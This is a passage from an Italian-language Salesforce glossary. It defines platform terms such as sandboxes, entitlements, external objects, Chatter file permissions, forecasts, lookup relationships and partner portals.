I Sandbox per sviluppatori copiano la personalizzazione (metadati), ma non i dati di produzione, in un ambiente separato per la codifica e il test.

#### **Libreria dei documenti**

Posizione che consente di memorizzare i documenti senza allegarli ad account, referenti, opportunità o altri record.

#### **Bozza di articolo**

Le bozze di articoli sono articoli in corso di redazione non ancora pubblicati e quindi non visibili nella scheda Articoli (in qualsiasi canale) o in una Public Knowledge Base. I responsabili articolo possono accedere alle bozze di articoli nella scheda Gestione articoli, facendo clic sulla scheda **Articoli** nell'area di visualizzazione e scegliendo **Articoli bozza**. È possibile filtrare le bozze di articoli in base a quelle assegnate a una persona o a quelle assegnate a tutti gli utenti dell'organizzazione. Le bozze di articoli si possono assegnare a tutti gli utenti coinvolti nel processo editoriale.

#### **Bozze di traduzioni**

Le bozze di traduzioni sono traduzioni di articoli in corso di redazione effettuate in più lingue. Non sono ancora state pubblicate, quindi non sono visibili nella scheda Articoli (in qualsiasi canale) o in una Public Knowledge Base. I responsabili articolo possono accedere alle bozze di traduzioni nella scheda Gestione articoli, facendo clic sulla scheda **Traduzioni** nell'area Visualizza e scegliendo **Traduzioni bozza**. È possibile filtrare le bozze di traduzioni in base a quelle assegnate a una persona, a quelle assegnate a un'area di attesa di traduzione o a quelle assegnate a tutti gli utenti dell'organizzazione. Le traduzioni possono essere assegnate a qualsiasi utente in grado di pubblicare articoli di Salesforce Knowledge.

#### **Cruscotti digitali dinamici**

<span id="page-5563-0"></span>Un cruscotto digitale dinamico viene eseguito in base alle impostazioni di sicurezza dell'utente che lo sta visualizzando. Ogni utente vede quindi il cruscotto digitale in base al proprio livello di accesso. Questo approccio consente agli amministratori di condividere una serie di componenti di cruscotti digitali comuni con utenti che dispongono di livelli di accesso diversi.

# E

#### **Avviso tramite email**

Gli avvisi tramite email sono azioni di flusso di lavoro e di approvazione generate mediante un modello di email da una regola di flusso di lavoro o da un processo di approvazione e inviate a destinatari stabiliti che possono essere utenti Salesforce o altri utenti.

#### **Modello di email**

Un modulo di email che comunica un messaggio standard, ad esempio una lettera di benvenuto ai nuovi dipendenti o una conferma di ricezione di una richiesta di assistenza clienti. I modelli di email possono essere personalizzati con campi unione e possono essere scritti in formato testo, HTML o personalizzato.

#### **Versione Enterprise Edition**

Una versione (Edition) di Salesforce progettata per aziende più grandi e complesse.

#### **Diritto**

I diritti consentono di determinare se i clienti sono idonei per l'assistenza clienti, in modo da poter creare casi relativi. Un cliente può essere idoneo per l'assistenza in base a un dato asset, account o contratto di servizio.

#### **Referente diritti**

I referenti diritti sono i referenti destinati a ricevere l'assistenza clienti, ad esempio un chiamante con nome.Sono elencati nell'elenco correlato Referenti di un diritto o nell'elenco correlato Diritti di un referente. I referenti diritti non dispongono di layout di pagina, layout di ricerca, pulsanti, link o tipi di record.

#### **Processo diritti**

I processi diritti rappresentano delle tempistiche che includono tutte le fasi (punti salienti) che il team deve completare per risolvere i casi. Ciascun processo comprende la logica necessaria per determinare come applicare i livelli di servizio corretti per i propri clienti.

#### **Modello di diritto**

I modelli di diritti sono termini predefiniti dell'assistenza clienti che è possibile aggiungere rapidamente ai prodotti. Ad esempio, è possibile creare i modelli di diritti per l'assistenza telefonica o via Web, in modo che gli utenti possano aggiungere facilmente dei diritti ai prodotti offerti ai clienti.

#### **Fonte di dati esterna**

Una fonte di dati esterna specifica in che modo accedere a un sistema esterno. Lightning Connect utilizza fonti di dati esterne per accedere ai dati memorizzati all'esterno dell'organizzazione Salesforce. Files Connect utilizza fonti di dati esterne per accedere a sistemi di contenuti di terzi. Alle fonti di dati esterne sono associati oggetti esterni, che gli utenti e la piattaforma Force.com utilizzano per interagire con i dati e i contenuti esterni.

#### **Relazione ricerca esterna**

Una relazione di ricerca esterna collega un oggetto controllato standard, personalizzato o esterno a un oggetto controllante esterno. Quando si crea un campo relazione ricerca esterna, il campo standard ID esterno sull'oggetto controllante esterno viene confrontato con i valori del campo relazione ricerca esterna dell'elemento controllato. I valori di campo dell'oggetto esterno provengono da una fonte di dati esterna.

#### **Oggetto esterno**

Gli oggetti esterni sono simili agli oggetti personalizzati, tranne per il fatto che vengono mappati ai dati situati all'esterno dell'organizzazione Salesforce. Ogni oggetto esterno viene mappato a una tabella di dati in una fonte di dati esterna definita e ogni campo di oggetto esterno viene mappato a una colonna della tabella. Gli utenti e la piattaforma Force.com utilizzano gli oggetti esterni per interagire con i dati esterni.

#### <span id="page-5564-0"></span>**Utente esterno**

Gli utenti esterni sono utenti con licenze Comunità, Portale Clienti o Portale partner.

### F

#### **Allegato feed, Chatter**

Un allegato a un feed è un file o un link allegato a un post in un feed Chatter.

#### **Filtro feed, Chatter**

I filtri del feed mostrano un sottoinsieme di post del feed Chatter nella scheda Chatter.

#### **Tracciamento dei feed, Chatter**

Impostazioni dell'amministratore che determinano quali record si possono seguire e quali campi si possono tracciare nei feed Chatter. L'abilitazione del tracciamento feed per un oggetto consente alle persone di seguire i record di quel tipo di oggetto. L'abilitazione del tracciamento feed per i campi permette agli utenti di vedere gli aggiornamenti nei feed Chatter in caso di modifica dei campi sui record che seguono.

#### **Guida a livello di campo**

Guida personalizzata che può essere fornita per qualsiasi campo standard o personalizzato. Viene visualizzata quando gli utenti fanno scorrere il mouse sull'icona della guida adiacente al campo.

#### **Protezione livello campo**

Impostazioni che determinano se i campi sono nascosti, visibili, di sola lettura o modificabili per gli utenti. Disponibile nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Insiemi di campi**

Un insieme di campi è un raggruppamento di campi. Ad esempio, un insieme di campi può contenere campi che descrivono il nome, il secondo nome, il cognome e la qualifica aziendale di un utente. Agli insiemi di campi si può fare riferimento in modo dinamico dalle pagine Visualforce. Se la pagina viene aggiunta a un pacchetto gestito, gli amministratori possono aggiungere, rimuovere o riordinare i campi di un insieme al fine di modificare i campi che vengono presentati nella pagina Visualforce senza apportare alcuna modifica al codice.

#### **Aggiornamento di campo**

Gli aggiornamenti di campo sono azioni di flusso di lavoro e di approvazione che specificano il campo che si desidera aggiornare e il suo nuovo valore.

#### **Collaboratore di un file**

Gli utenti che dispongono dell'autorizzazione "collaboratore" possono visualizzare, scaricare, condividere, modificare l'autorizzazione, modificare il file e caricare nuove versioni dei file in Chatter.

#### **Titolare di un file**

L'utente è titolare di un file quando carica il file in Chatter, allega il file a un feed di Chatter o carica il file in Salesforce CRM Content.

In qualità di titolare del file, l'utente può visualizzare, modificare, scaricare, condividere, eliminare il file, caricare una nuova versione nonché rendere il file privato e modificare le autorizzazioni per il file.

#### **File, privato**

Un file privato in Chatter è contrassegnato dall'icona privato (a), è disponibile solo al titolare del file e non è condiviso con nessuno. Il file privato viene creato quando si carica un file nella scheda File o in una libreria personale di Salesforce CRM Content. Si è titolari dei file che si caricano o con cui si contribuisce.

#### **File, condiviso privatamente**

Un file condiviso privatamente in Chatter è contrassegnato dall'icona di condivisione privata (11) ed è disponibile solo al titolare del file e a persone o gruppi specifici con le quali è stato condiviso.

#### **File, La tua società**

L'icona La tua società (<a>) indica un file condiviso con tutti gli utenti di Chatter nella propria azienda. Tutti gli utenti Chatter della propria società possono trovare e visualizzare questo file.

#### **Visualizzatore di un file**

Gli utenti con l'autorizzazione "visualizzatore" possono visualizzare, scaricare e condividere i file in Chatter.

#### **Scheda File**

Scheda che elenca i file di Chatter e di Salesforce CRM Content di un utente.

#### **Condizione/criteri di filtro**

Condizione in particolari campi che qualifica gli elementi da includere in una visualizzazione elenco o in rapporto, ad esempio "Stato uguale a California".

#### **Anno fiscale**

Periodo utilizzato da un'organizzazione per motivi di pianificazione finanziaria, ad esempio per le previsioni, la cui durata è generalmente analoga a quella dell'anno di calendario. Gli anni fiscali contengono solitamente periodi fiscali più piccoli, come ad esempio i trimestri.

#### **Contrassegna**

Icona presente in domande e risposte su cui gli utenti possono fare clic per segnalarle come spam, offensive o inappropriate.

#### **Cartella**

Una cartella è un contenitore in cui vengono memorizzati rapporti, cruscotti digitali, documenti o modelli email. Le cartelle possono essere pubbliche, nascoste o condivise, oppure è possibile impostarle su sola lettura o lettura/scrittura. Il controllo dell'accesso ai contenuti può basarsi su ruoli, autorizzazioni, gruppi pubblici e tipi di licenza. È possibile rendere una cartella disponibile all'intera organizzazione oppure renderla privata in modo che l'accesso sia consentito soltanto al titolare.

#### **Segui**

Abbonamento a un utente o a un record per visualizzarne gli aggiornamenti nel proprio feed Chatter. Seguire un utente per visualizzarne i post. Seguire un record per visualizzare i post, i commenti e le modifiche ai campi.

#### **Segui, Risposte Chatter**

Abbonamento a una domanda che permette di ricevere email quando qualcuno risponde o invia un commento relativo a una domanda specifica.

#### **Menu applicazione Force.com**

Un menu che consente di passare da un'applicazione personalizzabile all'altra con un solo clic. Il menu dell'applicazione Force.com viene visualizzato nella parte superiore di tutte le pagine dell'interfaccia utente.

#### **Applicazione Force.com Enterprise**

Un'applicazione personalizzata con fino a otto (8) oggetti personalizzati e otto (8) schede personalizzate, accesso in lettura e scrittura ad account e referenti e accesso a Condivisione, API in blocco o Streaming API.

#### **Applicazione Force.com Light**

Un'applicazione personalizzata con fino a otto (8) oggetti personalizzati e otto (8) schede personalizzate, accesso in sola lettura ad account e referenti e nessun accesso a Condivisione, API in blocco o Streaming API.

#### **Ammontare previsione**

Si applica alle previsioni collaborative. La previsione di reddito dal punto di vista del responsabile previsione e la somma delle opportunità del titolare e dei subordinati, incluse tutte le rettifiche delle previsioni.

#### **Categoria di previsione**

Determina la categoria alla quale viene attribuita un'opportunità in una previsione. L'impostazione predefinita della categoria per un'opportunità dipende dalla rispettiva fase, impostata nell'elenco di selezione Fase. Per aggiornare la Categoria di previsione per una determinata opportunità, è necessario modificare la previsione di tale opportunità.

#### **Quantità previsione**

Si applica alle previsioni collaborative. La previsione di quantità dal punto di vista del responsabile previsione e la somma delle opportunità del titolare e dei subordinati, incluse tutte le rettifiche delle previsioni.

#### **Utente previsione**

Utente che può visualizzare e utilizzare le previsioni ad un livello inferiore nella gerarchia di previsioni o di territori.

#### **Previsioni**

Proiezioni delle vendite basate sull'anno fiscale dell'organizzazione.

#### **Campo formula**

Tipo di campo personalizzato. I campi formula calcolano automaticamente il proprio valore basandosi sui valori dei campi unione, delle espressioni o su valori di altro tipo.

#### <span id="page-5566-0"></span>**Sandbox Completo**

I Sandbox Completi copiano l'intera organizzazione di produzione e tutti i dati in essa contenuti, compresi i record di oggetti standard e personalizzati, i documenti e gli allegati. Utilizzare il Sandbox per codificare e testare le modifiche e per formare il team sulle modifiche. È possibile aggiornare un Sandbox Completo ogni 29 giorni.

### G

#### **Ricerca globale**

Ricerca di più record e campi in Salesforce dalla casella di ricerca dell'intestazione. La ricerca globale tiene traccia degli oggetti in uso e della frequenza con cui vengono utilizzati, organizzando i risultati della ricerca di conseguenza. I risultati della ricerca per gli oggetti utilizzati più di frequente compaiono in cima all'elenco.

#### **Variabile globale**

Un campo di unione speciale che si può utilizzare per fare riferimento ai dati dell'organizzazione.

Un elemento di modifica dell'accesso per qualsiasi metodo che richieda un riferimento all'esterno dell'applicazione, nell'API SOAP o tramite altro Apex code.

#### **Gruppo**

Un gruppo è un insieme di utenti. I gruppi possono contenere singoli utenti, altri gruppi o gli utenti di un ruolo. I gruppi possono essere utilizzati per semplificare la definizione dell'accesso in condivisione ai dati o per specificare quali dati sincronizzare nelle configurazioni Salesforce per Outlook o Exchange Sync.

Gli utenti possono definire gruppi personali. Gli amministratori possono creare gruppi pubblici utilizzabili da tutti gli utenti dell'organizzazione.

#### **Versione Group Edition**

Un prodotto progettato per le piccole aziende e i gruppi di lavoro con un numero limitato di utenti.

#### **Operazione di gruppo**

Un'operazione che è stata assegnata a più utenti al momento della creazione. Tenere presente che le operazioni di gruppo sono record indipendenti e non collegati e possono quindi essere modificate, trasferite o eliminate singolarmente.

#### **Utente Guest**

Gli utenti Guest possono accedere ai siti pubblici Site.com e Force.com e alle pagine pubbliche in Communities, in base alla licenza Utente Guest associata a ogni sito o comunità.L'accesso degli utenti Guest a oggetti e dati è controllato dalle impostazioni dell'accesso pubblico nel profilo Utente Guest.

# <span id="page-5567-0"></span>H

#### **Tempo di dimezzamento**

L'impostazione del tempo di dimezzamento determina la velocità con cui le idee più vecchie perdono posizioni di classifica nella sottoscheda delle idee apprezzate lasciando il posto alle idee con i voti più recenti. Un tempo di dimezzamento più breve implica una perdita di posizioni nella classifica più rapida per le idee vecchie rispetto a un tempo di dimezzamento più lungo. Questa impostazione incide su tutte le zone della propria organizzazione.

#### **Riquadro evidenziazioni**

Una tabella personalizzabile con un massimo di quattro colonne e due righe visualizzata sopra a ogni scheda principale in una Salesforce Console. Consente di visualizzare rapidamente le informazioni chiave relative ai record.

#### **Utenti del portale a volume elevato**

Utenti ad accesso limitato destinati alle organizzazioni con migliaia o milioni di utenti del portale. A differenza degli altri utenti, gli utenti del portale a volume elevato non dispongono di ruoli, eliminando così i problemi di prestazioni associati ai calcoli della gerarchia dei ruoli. Gli utenti del portale a volume elevato comprendono i tipi di licenza Utente Portale Clienti a volume elevato e Utente sito Web autenticato.

#### **Scheda Pagina iniziale**

Prima pagina visualizzata, in cui è possibile scegliere opzioni e collegamenti dall'intestazione laterale, visualizzare attività e operazioni correnti o selezionare un'altra scheda.

#### **Dettaglio effetto di attivazione**

<span id="page-5567-1"></span>Quando gli utenti passano con il mouse sopra il link di un record nell'elenco Elementi recenti dell'intestazione laterale o in un campo di ricerca di una pagina dei dettagli del record, nei dettagli dell'effetto di attivazione viene visualizzata una sovrapposizione interattiva contenente informazioni dettagliate su quel record. Gli utenti possono visualizzare rapidamente le informazioni relative a un record prima di selezionare **Visualizza** per la pagina dei dettagli di un record o **Modifica** per la pagina di modifica. I campi visualizzati nei dettagli effetto di attivazione sono determinati dal layout di mini pagina del record. I campi visualizzati nei dettagli effetto di attivazione di un documento non sono personalizzabili.

#### **Idea**

I

Le idee sono suggerimenti inviati dai membri di una comunità di idee e sono organizzate in base a zone. Ad esempio, se il centro di interesse di una particolare zona è "Idee per funzioni dell'automobile", un'idea appropriata per quella zona potrebbe avere come titolo "Portabicchieri isolanti che mantengono la bevanda fredda o calda". Oppure se il centro di interesse di una particolare zona è "Idee per i benefit ai dipendenti della nostra azienda", un'idea appropriata per quella zona potrebbe avere come titolo "Nido aziendale".

#### **Azione immediata**

Azione di flusso di lavoro che viene eseguita immediatamente quando vengono soddisfatte le condizioni di una regola di flusso di lavoro.

#### **Relazione ricerca indiretta**

Una relazione di ricerca indiretta collega un oggetto controllato standard esterno a un oggetto controllante standard o personalizzato. Quando si crea un campo relazione ricerca indiretta su un oggetto esterno, si specifica il campo oggetto controllante e il campo oggetto controllato in modo da corrispondere a e associare i record nella relazione. In particolare, viene selezionato un campo ID esterno univoco personalizzato sull'oggetto controllante da confrontare con il campo relazione ricerca indiretta dell'oggetto controllato, i cui valori provengono da una fonte di dati esterna.

#### **Influenza, Chatter**

Indicatore dell'influenza di una persona in Chatter. Il numero di post e commenti inviati dalla persona e il numero di commenti e Mi piace ricevuti dalla persona determinano il livello di influenza.

- **•** I Migliori influenzatori guidano le attività svolte in collaborazione condividendo regolarmente contenuti importanti.
- **•** Gli Influenzatori attivi incoraggiano gli altri al coinvolgimento e alla condivisione delle conoscenze.
- **•** Gli Osservatori sono partecipanti silenziosi o nuovi utenti di Chatter.

#### **Registro di interazione**

<span id="page-5568-0"></span>Area di una Salesforce Console dove è possibile aggiungere note sui record principali sui quali si sta lavorando senza dover selezionare un pulsante, visualizzare una nuova scheda o andare all'elenco correlato Note e allegati. I registri di interazione sono archiviati nell'elenco correlato Cronologia attività per facilitarne la revisione e il recupero. Gli amministratori possono personalizzare i registri di interazione in modo da includere i campi operazioni.

# J

#### **Oggetto-nodo**

<span id="page-5568-1"></span>Un oggetto personalizzato con due relazioni record principale-record dettaglio. Utilizzando un oggetto-nodo personalizzato, è possibile modellare una relazione molti-a-molti tra due oggetti. Ad esempio, si potrebbe avere un oggetto personalizzato denominato "Bug" correlato all'oggetto caso standard in modo che un bug possa essere correlato a più casi e un caso possa essere correlato a più bug.

### K

#### **Agente Knowledge**

Salesforce adotta il termine *agente Knowledge* per indicare un tipo specifico di utente. Gli agenti Knowledge sono i fruitori degli articoli nell'applicazione interna Salesforce Knowledge. Tali utenti possono accedere alla scheda Articoli per cercare e consultare gli articoli, ma non li possono creare, modificare o gestire.

#### **Intestazione laterale Knowledge**

Barra laterale di una Salesforce Console che visualizza i titoli degli articoli di Salesforce Knowledge che possono risolvere il caso su cui si sta lavorando. L'intestazione cerca e visualizza automaticamente gli articoli della Knowledge Base che corrispondono ai termini specificati nell'Oggetto del caso. L'intestazione laterale viene visualizzata soltanto per gli utenti di Salesforce Knowledge dopo essere stata configurata dagli amministratori.

# <span id="page-5569-0"></span>L

#### **Layout**

Vedere Layout di pagina.

#### **Lead**

Un lead è un cliente potenziale che ha espresso interesse nel prodotto o nell'azienda.

#### **Libreria**

Un archivio di file in Salesforce CRM Content.

#### **Autorizzazione libreria**

Un gruppo di privilegi che determina l'accesso dell'utente all'interno di una libreria Salesforce CRM Content.

#### **Lightning Connect**

Lightning Connect consente di accedere ai record archiviati al di fuori di Salesforce, ad esempio ai dati in un sistema ERP di pianificazione delle risorse dell'impresa. Salesforce rappresenta i dati negli oggetti esterni e accede ai dati esterni in tempo reale mediante chiamate del servizio Web alle fonti di dati esterne.

#### **Preferenza**

Consente di mostrare il proprio sostegno per un post o un commento in un feed Chatter. Quando si seleziona "Mi piace" per un post o un commento, si ricevono notifiche tramite email in merito ai commenti successivi.

#### **Mi piace, Risposte Chatter**

Mostra supporto o indica la qualità o utilità di una domanda, di una risposta o di un articolo Knowledge.

#### **Prezzo di listino**

Il prezzo di un prodotto di un listino prezzi personalizzato.

#### **Visualizzazione elenco**

Un elenco di elementi (ad esempio account o referenti) basati su criteri specifici. Salesforce fornisce alcune visualizzazioni predefinite.

Nella Console agente, la visualizzazione elenco è il frame superiore, che visualizza un elenco dei record in base a criteri specifici. Le visualizzazioni elenco che è possibile selezionare per la console sono le stesse che sono state definite nelle schede degli altri oggetti. Non è possibile creare una visualizzazione elenco dall'interno della console.

#### **Live Agent**

Live Agent consente alle organizzazioni di assistenza di entrare in contatto con clienti o visitatori di siti Web in tempo reale mediante una chat live di solo testo sul Web.

#### **Console Live Agent**

La console Live Agent è una console dedicata utilizzata dagli agenti dell'assistenza clienti per gestire le chat di Live Agent. Gli agenti possono rispondere alle richieste di chat, partecipare a chat live e interagire con i record di Salesforce e gli articoli di Salesforce Knowledge.

#### **Nome locale**

Il valore memorizzato per un campo nella lingua dell'utente o dell'account. Il nome locale di un campo è associato al nome standard dello stesso campo.

#### **Finestra di dialogo Ricerca**

Finestra popup disponibile per alcuni campi, che consente di cercare una nuova voce, ad esempio un referente, un account o un utente.

#### **Campo di ricerca**

Un tipo di campo che contiene un valore collegabile a un altro record. I campi di ricerca possono essere visualizzati nei layout di pagina, quando l'oggetto ha una relazione di ricerca o record principale-record dettaglio con un altro oggetto. Ad esempio, i casi hanno una relazione di ricerca con gli asset, che consente agli utenti di selezionare un asset utilizzando una finestra di dialogo di ricerca dalla pagina di modifica del caso e di fare clic sul nome dell'asset dalla pagina dei dettagli del caso.

#### **Relazione di ricerca**

Una relazione tra due record in modo tale che possano essere associati l'uno all'altro. Ad esempio, i casi hanno una relazione di ricerca con gli asset che consente di associare un asset particolare a un caso. Su un lato della relazione, un campo di ricerca consente agli utenti di fare clic su un'icona di ricerca e di selezionare un altro record da una finestra popup. A questo punto è possibile visualizzare sul record associato un elenco correlato che mostra tutti i record che sono stati collegati ad esso. Se un campo di ricerca fa riferimento a un record eliminato, per impostazione predefinita Salesforce cancella il campo di ricerca. In alternativa, è possibile impedire l'eliminazione dei record se fanno parte di una relazione di ricerca.

# <span id="page-5570-0"></span>M

#### **Utente Marketing**

Una o più persone dell'organizzazione in grado di gestire le campagne. Gli amministratori possono designare un utente come Utente Marketing selezionando la casella di controllo Utente Marketing nelle informazioni personali dell'utente.

Solo gli utenti marketing possono creare, modificare ed eliminare le campagne e configurare le impostazioni avanzate delle campagne.

Per poter utilizzare le importazioni guidate campagna, gli utenti marketing devono inoltre disporre del profilo Utente Marketing o dell'autorizzazione "Importa lead".

#### **Relazione record principale-record dettaglio**

Una relazione tra due tipi diversi di record che associa reciprocamente i record. Ad esempio, gli account hanno una relazione record principale-record dettaglio con le opportunità. Questo tipo di relazione ha effetto sull'eliminazione e la protezione dei record e rende obbligatorio il campo della relazione di ricerca nel layout di pagina.

#### **Elenco di selezione principale**

Elenco completo dei valori degli elenchi di selezione disponibili per un tipo di record o processo aziendale.

#### **Rapporto a matrice**

I rapporti a matrice sono simili a quelli di riepilogo, ma consentono anche di raggruppare e riepilogare i dati in base alle righe e alle colonne. Possono essere utilizzati come rapporto origine per i componenti dei cruscotti digitali. Vanno preferiti per il confronto tra totali correlati, soprattutto se sono presenti grandi quantità di dati da riepilogare ed è necessario confrontare valori di svariati campi o si desidera esaminare i dati per data e per prodotto, persona o area geografica.

#### **Stato membro**

Stato di un lead o di un referente relativamente a una campagna. Ad esempio, un lead o un referente possono avere lo stato membro "Pianificato", "Inviato" o "Risposto" nelle diverse fasi di una campagna via email.

#### **Messaggio, Chatter**

Un messaggio di Chatter è una comunicazione privata con altri utenti di Chatter. Si può utilizzare per inviare privatamente una domanda al proprio responsabile, o per comunicare con poche persone selezionate quando una discussione non è pertinente per tutte le persone con cui si collabora. I messaggi non sono visualizzati nel proprio feed o nel proprio profilo né in altre aree di Chatter che siano visibili pubblicamente.

#### **Campo unione**

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record. Ad esempio, Gentile {!Contact.FirstName}, utilizza un campo unione referente per ottenere il valore del campo Nome di un record referente per rivolgersi per nome al destinatario del messaggio email.

#### **Punto saliente**

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

#### **Azioni dei punti salienti**

Le azioni dei punti salienti sono azioni di flusso di lavoro dipendenti dal tempo che si verificano a ogni fase (punto saliente) in un processo diritti. Esempi di azioni dei punti salienti sono l'invio di avvisi tramite email agli utenti specificati un'ora prima che una prima risposta si avvicini a una violazione oppure l'aggiornamento automatico di certi campi di un caso un minuto dopo che una prima risposta venga completata correttamente.

#### **Layout di mini pagina**

Un sottoinsieme degli elementi che si trovano nel layout di pagina esistente di un record, che gli amministratori scelgono di includere nella mini visualizzazione della console agente e nei dettagli effetto di attivazione. I layout di mini pagina ereditano dal layout di pagina le associazioni di tipo di record e profili, gli elenchi correlati, i campi e le impostazioni di accesso ai campi.

#### **Mini visualizzazione**

Il frame di destra della Console agente, contenente i record associati al record visualizzato nella visualizzazione dettagliata. I campi della mini visualizzazione sono definiti nei layout di mini pagina dall'amministratore. La mini visualizzazione non appare se al record nella visualizzazione dettagliata non sono associati altri record.

#### **Evento con più persone**

Un evento pianificato a cui sono invitati più utenti, anche denominato riunione. È possibile creare eventi multiutente invitando altri utenti a qualsiasi evento di calendario creato.

#### **Elenco di selezione a selezione multipla**

Vedere Elenco di selezione (selezione multipla).

#### <span id="page-5571-0"></span>**Impostazioni personali**

Quando l'interfaccia utente Imposta ottimizzata è abilitata in un'organizzazione e l'utente dispone di Salesforce Classic, le impostazioni personali sono disponibili nel menu Impostazioni personali sotto il nome dell'utente.

### N

#### **Credenziale denominata**

Una credenziale denominata specifica l'URL di un callout endpoint e i relativi parametri obbligatori in una sola definizione. È possible specificare la credenziale denominata come endpoint per semplificare l'impostazione dei callout autenticati.

#### **Scheda Navigazione**

Scheda con un pulsante a discesa di una Salesforce Console che consente di selezionare e visualizzare le pagine iniziali degli oggetti.

#### <span id="page-5571-1"></span>**Nickname**

Il nickname è il nome utilizzato per identificare l'utente in una comunità. Sono consentiti al massimo 40 caratteri alfanumerici. Gli utenti standard possono modificare questo campo.

# $\Omega$

#### **Oggetto**

Un oggetto consente di archiviare informazioni nella propria organizzazione Salesforce. L'oggetto è la definizione complessiva del tipo di informazioni che si stanno memorizzando. Ad esempio, l'oggetto caso consente di memorizzare informazioni riguardanti le richieste dei clienti. Per ciascun oggetto, l'organizzazione dispone di più record che memorizzano le informazioni relative a istanze specifiche per quel tipo di dati. Ad esempio è possibile avere un record caso per memorizzare le informazioni sulla richiesta di Mario Rossi relativamente alla formazione e un altro record caso per memorizzare le informazioni sui problemi di configurazione presentati da Maria Verdi.

#### **Guida a livello di oggetto**

Testo personalizzato della guida che può essere fornito per qualsiasi oggetto personalizzato. Viene visualizzato nelle pagine iniziale (panoramica), di modifica e dei dettagli del record di un oggetto personalizzato, nonché nelle visualizzazioni elenco e negli elenchi correlati.

#### **Produttori OData**

Un produttore OData è un servizio dati remoto che utilizza il protocollo OData per esporre i dati memorizzati su un server esterno. Con la funzionalità Lightning Connect si definiscono le fonti di dati esterne per connettere Salesforce ai produttori OData, nonché gli oggetti esterni da mappare ai dati esterni.

#### **Open CTI**

Interfaccia di programmazione delle applicazioni che consente agli sviluppatori di creare sistemi CTI (computer-telephony integration) che si possono integrare in Salesforce senza l'utilizzo di adattatori CTI o applicazioni client.

#### **Operatore**

L'operatore è un elemento utilizzato per limitare o ampliare una ricerca. Nella maggior parte delle ricerche Salesforce è possibile utilizzare AND, OR, AND NOT, parentesi ( ) e virgolette " " come operatori.

#### **Opportunità**

Le opportunità tengono traccia delle vendite e delle trattative in sospeso.

#### **Team opportunità**

Un team opportunità è un gruppo di utenti che generalmente lavorano insieme su opportunità di vendita. Un tipico team opportunità potrebbe includere il responsabile account, l'agente di vendita e un consulente prevendite. È possibile specificare il team opportunità per ogni opportunità di cui si è titolari.

#### **Lead ricerca organica**

Il lead di ricerca organica è una fonte del lead specifica che indica che il lead è stato generato quando un utente, giunto in un sito Web tramite un elenco non a pagamento (organico) su un importante motore di ricerca, ha compilato il modulo Web a lead contenente il codice di tracciamento di Salesforce. I dettagli della fonte del lead contengono il motore di ricerca e la frase di ricerca di ogni lead organico.

#### **Organizzazione**

Distribuzione di Salesforce con un insieme definito di utenti con licenza. Un'organizzazione è lo spazio virtuale fornito ai singoli clienti di Salesforce. La propria organizzazione comprende tutti i dati e le applicazioni personali ed è separata da tutte le altre organizzazioni.

#### **Indirizzo utilizzabile da tutta l'organizzazione**

Un indirizzo utilizzabile da tutta l'organizzazione consente di associare come alias un singolo indirizzo email a tutti gli utenti all'interno di un profilo utente.

#### **Messaggio in uscita**

Un messaggio in uscita è un'azione di flusso di lavoro, di approvazione o dei punti salienti che invia le informazioni specificate a un endpoint designato, quale un servizio esterno. La configurazione dei messaggi in uscita viene eseguita nel menu di impostazione di Salesforce. Quindi è necessario configurare l'endpoint esterno. È possibile creare un listener per i messaggi utilizzando l'API SOAP.

#### **Ammontare solo titolare**

Si applica alle previsioni collaborative. La somma di tutte le opportunità di reddito di una persona, senza rettifiche.

#### **Quantità solo titolare**

Si applica alle previsioni collaborative. La somma di tutte le opportunità di quantità di una persona, senza rettifiche.

#### **Configurazione Salesforce per Outlook**

Le configurazioni Salesforce per Outlook includono impostazioni per i dati che gli utenti di Salesforce per Outlook possono sincronizzare tra Microsoft® Outlook® e Salesforce. Gli amministratori possono creare configurazioni separate per i diversi tipi di utenti e concedere agli utenti l'autorizzazione di modificare alcune delle loro impostazioni. Ad esempio, per un team opportunità può essere utile sincronizzare tutto, mentre per un responsabile può essere opportuno sincronizzare solo gli eventi.

#### **Titolare**

Un singolo utente al quale è assegnato un record (ad esempio, un referente o un caso).

### <span id="page-5573-0"></span>P

#### **PaaS**

Vedere Piattaforma come Servizio.

#### **Pacchetto**

Un gruppo di componenti e applicazioni Force.com resi disponibili alle altre organizzazione tramite AppExchange. I pacchetti vengono utilizzati per unire un'applicazione ai componenti correlati in modo che tutti questi elementi possano essere caricati contemporaneamente in AppExchange.

#### **Installazione pacchetto**

L'installazione integra i contenuti di un pacchetto nell'organizzazione Salesforce. Un pacchetto di AppExchange può includere un'applicazione, un componente o una combinazione di questi due elementi. Dopo l'installazione di un pacchetto, può essere necessario distribuirne i componenti per renderlo disponibile agli utenti della propria organizzazione.

#### **Layout di pagina**

Il layout di pagina è l'organizzazione di campi, link personalizzati ed elenchi correlati nella pagina dei dettagli o di modifica di un record. I layout di pagina possono essere utilizzati soprattutto per organizzare le pagine per gli utenti. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, utilizzare la protezione a livello di campo per limitare l'accesso degli utenti a campi specifici.

#### **Società controllante**

Un'organizzazione o società a cui è affiliato un account. Specificando una categoria controllante per un account, è possibile avere un'idea generale di tutte le relazioni società controllante/controllata tramite il link **Visualizza gerarchia**.

#### **Sandbox Copia parziale**

Un Sandbox Copia parziale è un Sandbox per sviluppatori più i dati definiti in un modello di Sandbox.

#### **Partner**

I partner sono le aziende con le quali si collabora per concludere le trattative di vendita. Per ogni opportunità o account creato, l'elenco correlato Partner consente di memorizzare informazioni sui propri partner e sui ruoli che svolgono nell'opportunità o nell'account. Un partner deve essere un account esistente all'interno di Salesforce. La scelta di un ruolo partner crea automaticamente una relazione partner opposta con l'account associato, in modo che ciascun account elenchi l'altro come partner.

#### **Account partner**

Gli account partner sono account di Salesforce utilizzati da un channel manager per gestire le organizzazioni partner, gli utenti partner e le attività quando si utilizza il Portale partner.

#### **Ruolo partner**

Scelta relativa a un account dell'elenco correlato Partner di un singolo account o opportunità che specifica il ruolo dell'account nelle trattative di vendita correlate.

#### **Utente partner**

Gli utenti partner sono utenti di Salesforce con capacità limitate. Sono esterni all'organizzazione ma ne vendono i prodotti o i servizi tramite canali di vendita indiretta. Sono associati a un determinato account partner, dispongono di un accesso limitato ai dati dell'organizzazione e accedono tramite un portale partner.

#### **Portale partner**

